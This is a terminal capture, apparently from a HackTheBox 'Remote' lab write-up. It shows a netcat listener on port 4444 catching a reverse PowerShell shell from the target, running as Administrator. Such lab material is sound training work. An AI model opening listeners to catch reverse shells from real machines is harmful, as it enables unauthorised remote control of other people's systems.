 ┌──(nate@kali-Dell)-[~/hackthebox/remote]
└─$ nc -vnlp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.180] 49719
Windows PowerShell running as user Administrator on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>whoami
remote\administrator
PS C:\>